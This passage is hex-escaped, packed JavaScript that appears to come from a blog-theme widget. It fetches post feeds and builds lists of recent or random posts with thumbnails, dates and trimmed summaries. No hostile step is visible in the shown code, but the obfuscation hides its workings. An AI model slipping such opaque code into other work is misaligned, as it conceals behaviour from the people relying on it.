x2c\x54\x3d\x31\x49\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x29\x2a\x28\x54\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x54\x26\x26\x28\x54\x3d\x31\x49\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x29\x2a\x28\x54\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x54\x3d\x3d\x30\x26\x26\x28\x54\x3d\x3d\x31\x29\x2c\x31\x6e\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x7a\x3a\x61\x5b\x33\x4d\x5d\x2b\x54\x2b\x61\x5b\x35\x70\x5d\x2c\x31\x79\x3a\x61\x5b\x31\x71\x5d\x2c\x31\x41\x3a\x61\x5b\x31\x78\x5d\x2c\x31\x77\x3a\x47\x28\x48\x29\x7b\x76\x20\x50\x3d\x61\x5b\x30\x5d\x3b\x76\x20\x33\x61\x3d\x61\x5b\x30\x5d\x3b\x31\x62\x28\x76\x20\x7a\x3d\x30\x3b\x7a\x3c\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x31\x62\x28\x76\x20\x4f\x3d\x30\x3b\x4f\x3c\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x50\x3d\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x35\x75\x5d\x2b\x50\x2b\x61\x5b\x34\x52\x5d\x7d\x3b\x31\x6e\x28\x61\x5b\x34\x6b\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x33\x61\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x62\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x47\x28\x29\x7b\x76\x20\x32\x58\x3d\x24\x28\x56\x29\x2c\x32\x6c\x3d\x32\x58\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x34\x67\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x7a\x3a\x61\x5b\x33\x63\x5d\x2b\x32\x6c\x2b\x61\x5b\x33\x77\x5d\x2c\x31\x79\x3a\x61\x5b\x31\x71\x5d\x2c\x31\x41\x3a\x61\x5b\x31\x78\x5d\x2c\x31\x77\x3a\x47\x28\x48\x29\x7b\x76\x20\x50\x3d\x61\x5b\x30\x5d\x3b\x76\x20\x32\x6a\x3d\x61\x5b\x35\x73\x5d\x3b\x31\x62\x28\x76\x20\x7a\x3d\x30\x3b\x7a\x3c\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x31\x62\x28\x76\x20\x4f\x3d\x30\x3b\x4f\x3c\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x50\x3d\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x76\x20\x31\x76\x3d\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x3b\x76\x20\x32\x46\x3d\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x33\x6e\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x59\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x3b\x76\x20\x31\x69\x3d\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x2c\x31\x4c\x3d\x31\x69\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x4e\x3d\x31\x69\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x50\x3d\x31\x69\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x74\x3d\x32\x55\x5b\x32\x54\x28\x31\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x4f\x5d\x2b\x31\x50\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x4c\x3b\x76\x20\x4e\x3d\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x31\x56\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x3b\x76\x20\x31\x4b\x3d\x24\x28\x61\x5b\x32\x76\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x4e\x29\x3b\x76\x20\x32\x45\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x76\x20\x32\x77\x3d\x4e\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x32\x45\x2c\x61\x5b\x30\x5d\x29\x3b\x4c\x28\x32\x77\x5b\x61\x5b\x36\x5d\x5d\x3e\x33\x70\x29\x7b\x32\x77\x3d\x61\x5b\x30\x5d\x2b\x32\x77\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x30\x2c\x33\x70\x29\x2b\x61\x5b\x34\x63\x5d\x7d\x3b\x4c\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x34\x6c\x3d\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x76\x20\x31\x63\x3d\x34\x6c\x7d\x31\x65\x7b\x4c\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x34\x6f\x3d\x31\x4b\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x29\x3b\x76\x20\x31\x63\x3d\x34\x6f\x7d\x31\x65\x7b\x76\x20\x31\x63\x3d\x32\x6f\x7d\x7d\x3b\x4c\x28\x7a\x3d\x3d\x30\x29\x7b\x32\x6a\x2b\x3d\x61\x5b\x35\x71\x5d\x2b\x50\x2b\x61\x5b\x31\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x32\x5a\x5d\x2b\x50\x2b\x61\x5b\x31\x43\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x68\x5d\x2b\x32\x46\x2b\x61\x5b\x33\x6b\x5d\x2b\x31\x74\x2b\x61\x5b\x35\x72\x5d\x2b\x32\x77\x2b\x61\x5b\x33\x57\x5d\x7d\x31\x65\x7b\x4c\x28\x7a\x3d\x3d\x31\x29\x7b\x32\x6a\x2b\x3d\x61\x5b\x35\x68\x5d\x2b\x50\x2b\x61\x5b\x31\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x32\x5a\x5d\x2b\x50\x2b\x61\x5b\x31\x43\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x68\x5d\x2b\x32\x46\x2b\x61\x5b\x33\x6b\x5d\x2b\x31\x74\x2b\x61\x5b\x35\x67\x5d\x7d\x31\x65\x7b\x4c\x28\x7a\x3d\x3d\x32\x29\x7b\x32\x6a\x2b\x3d\x61\x5b\x34\x57\x5d\x2b\x50\x2b\x61\x5b\x31\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x32\x5a\x5d\x2b\x50\x2b\x61\x5b\x31\x43\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x68\x5d\x2b\x32\x46\x2b\x61\x5b\x33\x6b\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x57\x5d\x7d\x7d\x7d\x7d\x3b\x32\x6a\x2b\x3d\x61\x5b\x34\x58\x5d\x3b\x24\x28\x61\x5b\x34\x62\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x47\x28\x29\x7b\x32\x58\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x32\x6a\x29\x3b\x24\x28\x56\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x56\x5d\x2b\x32\x6c\x2b\x61\x5b\x31\x43\x5d\x2b\x34\x67\x2b\x61\x5b\x31\x35\x5d\x29\x3b\x24\x28\x56\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x3b\x24\x28\x56\x29\x5b\x61\x5b\x34\x53\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x34\x59\x5d\x29\x3b\x24\x28\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5a\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x56\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x2c\x47\x28\x7a\x2c\x4d\x29\x7b\x31\x68\x20\x4d\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x2c\x47\x28\x7a\x2c\x4d\x29\x7b\x31\x68\x20\x4d\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x47\x28\x29\x7b\x76\x20\x57\x3d\x24\x28\x56\x29\x2c\x32\x67\x3d\x57\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x33\x69\x3d\x32\x67\x5b\x61\x5b\x35\x65\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x2c\x32\x6e\x3d\x33\x69\x5b\x30\x5d\x2c\x32\x6c\x3d\x33\x69\x5b\x31\x5d\x3b\x4c\x28\x32\x67\x5b\x61\x5b\x32\x62\x5d\x5d\x28\x61\x5b\x35\x64\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x7a\x3a\x61\x5b\x35\x63\x5d\x2b\x32\x6e\x2c\x31\x79\x3a\x61\x5b\x31\x71\x5d\x2c\x31\x41\x3a\x61\x5b\x31\x78\x5d\x2c\x31\x77\x3a\x47\x28\x48\x29\x7b\x76\x20\x50\x3d\x61\x5b\x30\x5d\x3b\x76\x20\x32\x41\x3d\x61\x5b\x35\x61\x5d\x3b\x31\x62\x28\x76\x20\x7a\x3d\x30\x3b\x7a\x3c\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x4c\x28\x7a\x3d\x3d\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x4d\x7d\x3b\x31\x62\x28\x76\x20\x31\x6a\x3d\x30\x3b\x31\x6a\x3c\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x31\x6a\x2b\x2b\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x31\x6a\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x50\x3d\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x31\x6a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x4c\x28\x61\x5b\x31\x56\x5d\x34\x64\x20\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x29\x7b\x76\x20\x4e\x3d\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x31\x56\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x7d\x31\x65\x7b\x4c\x28\x61\x5b\x34\x66\x5d\x34\x64\x20\x35\x62\x29\x7b\x76\x20\x4e\x3d\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x34\x66\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x7d\x31\x65\x7b\x76\x20\x4e\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x76\x20\x32\x45\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4e\x3d\x4e\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x32\x45\x2c\x61\x5b\x30\x5d\x29\x3b\x4c\x28\x4e\x5b\x61\x5b\x36\x5d\x5d\x3e\x34\x30\x29\x7b\x4e\x3d\x61\x5b\x30\x5d\x2b\x4e\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x30\x2c\x33\x30\x29\x2b\x61\x5b\x34\x63\x5d\x7d\x3b\x76\x20\x34\x6d\x3d\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x33\x6e\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x59\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x3b\x76\x20\x32\x47\x3d\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x33\x6e\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x76\x5d\x5d\x5b\x61\x5b\x35\x38\x5d\x5d\x3b\x4c\x28\x32\x47\x5b\x61\x5b\x32\x62\x5d\x5d\x28\x61\x5b\x33\x70\x5d\x29\x29\x7b\x76\x20\x32\x42\x3d\x61\x5b\x34\x69\x5d\x7d\x31\x65\x7b\x4c\x28\x32\x47\x5b\x61\x5b\x32\x62\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x29\x29\x7b\x76\x20\x32\x42\x3d\x61\x5b\x34\x69\x5d\x7d\x31\x65\x7b\x76\x20\x32\x42\x3d\x32\x47\x7d\x7d\x3b\x32\x41\x2b\x3d\x61\x5b\x35\x51\x5d\x2b\x32\x42\x2b\x61\x5b\x35\x52\x5d\x2b\x50\x2b\x61\x5b\x31\x43\x5d\x2b\x34\x6d\x2b\x61\x5b\x35\x50\x5d\x2b\x4e\x2b\x61\x5b\x35\x4f\x5d\x7d\x3b\x32\x41\x2b\x3d\x61\x5b\x32\x49\x5d\x3b\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x47\x28\x29\x7b\x57\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x32\x41\x29\x7d\x29\x7d\x7d\x29\x7d\x3b\x4c\x28\x32\x67\x5b\x61\x5b\x32\x62\x5d\x5d\x28\x61\x5b\x35\x4d\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x7a\x3a\x61\x5b\x33\x45\x5d\x2c\x31\x79\x3a\x61\x5b\x31\x71\x5d\x2c\x31\x41\x3a\x61\x5b\x31\x78\x5d\x2c\x31\x77\x3a\x47\x28\x54\x29\x7b\x54\x3d\x54\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x2d\x33\x2c\x54\x3d\x31\x49\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x29\x2a\x28\x54\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x54\x26\x26\x28\x54\x3d\x31\x49\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x29\x2a\x28\x54\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x54\x3d\x3d\x30\x26\x26\x28\x54\x3d\x3d\x31\x29\x3b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x7a\x3a\x61\x5b\x33\x4d\x5d\x2b\x54\x2b\x61\x5b\x35\x4e\x5d\x2b\x32\x6e\x2c\x31\x79\x3a\x61\x5b\x31\x71\x5d\x2c\x31\x41\x3a\x61\x5b\x31\x78\x5d\x2c\x31\x77\x3a\x47\x28\x48\x29\x7b\x76\x20\x50\x3d\x61\x5b\x30\x5d\x3b\x76\x20\x32\x52\x3d\x61\x5b\x33\x73\x5d\x3b\x31\x62\x28\x76\x20\x7a\x3d\x30\x3b\x7a\x3c\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x31\x62\x28\x76\x20\x4f\x3d\x30\x3b\x4f\x3c\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x50\x3d\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x76\x20\x31\x76\x3d\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x3b\x76\x20\x31\x69\x3d\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x2c\x31\x4c\x3d\x31\x69\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x4e\x3d\x31\x69\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x50\x3d\x31\x69\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x74\x3d\x32\x55\x5b\x32\x54\x28\x31\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x4f\x5d\x2b\x31\x50\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x4c\x3b\x76\x20\x4e\x3d\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x31\x56\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x3b\x76\x20\x31\x4b\x3d\x24\x28\x61\x5b\x32\x76\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x4e\x29\x3b\x4c\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x32\x6b\x3d\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x76\x20\x31\x63\x3d\x32\x6b\x7d\x31\x65\x7b\x4c\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x4d\x3d\x31\x4b\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x29\x3b\x76\x20\x31\x63\x3d\x4d\x7d\x31\x65\x7b\x76\x20\x31\x63\x3d\x32\x6f\x7d\x7d\x3b\x32\x52\x2b\x3d\x61\x5b\x32\x56\x5d\x2b\x50\x2b\x61\x5b\x31\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x33\x67\x5d\x2b\x50\x2b\x61\x5b\x31\x43\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x6c\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x65\x5d\x7d\x3b\x32\x52\x2b\x3d\x61\x5b\x32\x49\x5d\x3b\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x47\x28\x29\x7b\x57\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x32\x52\x29\x3b\x24\x28\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x56\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x2c\x47\x28\x7a\x2c\x4d\x29\x7b\x31\x68\x20\x4d\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x2c\x47\x28\x7a\x2c\x4d\x29\x7b\x31\x68\x20\x4d\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4c\x28\x32\x67\x5b\x61\x5b\x32\x62\x5d\x5d\x28\x61\x5b\x35\x53\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x7a\x3a\x61\x5b\x35\x54\x5d\x2b\x32\x6e\x2c\x31\x79\x3a\x61\x5b\x31\x71\x5d\x2c\x31\x41\x3a\x61\x5b\x31\x78\x5d\x2c\x31\x77\x3a\x47\x28\x48\x29\x7b\x76\x20\x50\x3d\x61\x5b\x30\x5d\x3b\x76\x20\x32\x4c\x3d\x61\x5b\x33\x73\x5d\x3b\x31\x62\x28\x76\x20\x7a\x3d\x30\x3b\x7a\x3c\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x31\x62\x28\x76\x20\x4f\x3d\x30\x3b\x4f\x3c\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x50\x3d\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x76\x20\x31\x76\x3d\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x3b\x76\x20\x31\x69\x3d\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x2c\x31\x4c\x3d\x31\x69\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x4e\x3d\x31\x69\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x50\x3d\x31\x69\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x74\x3d\x32\x55\x5b\x32\x54\x28\x31\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x4f\x5d\x2b\x31\x50\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x4c\x3b\x76\x20\x4e\x3d\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x31\x56\x5d\x5d\x5b\x61\x5b\x31\x64\x5d\x5d\x3b\x76\x20\x31\x4b\x3d\x24\x28\x61\x5b\x32\x76\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x4e\x29\x3b\x4c\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x32\x6b\x3d\x48\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x76\x20\x31\x63\x3d\x32\x6b\x7d\x31\x65\x7b\x4c\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x4d\x3d\x31\x4b\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x29\x3b\x76\x20\x31\x63\x3d\x4d\x7d\x31\x65\x7b\x76\x20\x31\x63\x3d\x32\x6f\x7d\x7d\x3b\x32\x4c\x2b\x3d\x61\x5b\x32\x